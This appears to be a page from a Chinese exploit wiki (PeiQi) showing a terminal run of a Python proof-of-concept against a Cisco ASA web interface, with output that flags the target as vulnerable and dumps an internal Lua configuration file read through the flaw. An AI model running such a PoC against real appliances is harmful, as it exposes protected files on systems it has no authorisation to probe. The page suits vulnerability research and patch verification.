 [root@VM-0-16-centos ~]# python3 1.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: Cisco
+  使用格式: python3 CVE-2020-1956
+  Url    >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> https://
/usr/lib/python3.6/site-packages/requests/packages/urllib3/connectionpool.py:1004: InsecureRequestWarning: Unver
 advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
  InsecureRequestWarning,
[o] 存在漏洞，响应为
 -- Copyright (C) 2006-2013, 2014 by Cisco Systems, Inc.
-- Created by otrizna@cisco.com
dofile("/+CSCOE+/include/common.lua")
dofile("/+CSCOE+/include/browser_inc.lua")
local function compare(a,b) return a["order"]<b["order"] end;
function INTERNAL_PASSWORD_ENABLED(name)
        return false;
end
function CONF_VIRTUAL_KEYBOARD(name)
        return false;
end
no_inheritance = false
custom_profile=""
asdm_custom_file = ""
PeiQi文库